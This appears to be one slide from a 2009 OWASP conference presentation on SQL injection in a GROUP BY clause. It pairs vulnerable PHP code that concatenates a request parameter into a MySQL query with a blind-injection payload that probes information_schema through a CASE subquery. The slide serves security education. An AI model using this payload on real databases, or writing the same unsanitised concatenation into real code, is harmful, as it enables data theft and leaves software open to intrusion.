 SQL injection in GROUP BY clause

■ Example on MySQL 5.0:

"SELECT id, name FROM users GROUP BY "
. $_GET['id']

↓

SELECT id, name FROM users GROUP BY 1,
(SELECT (CASE WHEN (condition) THEN 1 ELSE
1*(SELECT table_name FROM
information_schema.tables) END))

Front Range OWASP Conference, Denver (USA)

March 5, 2009

25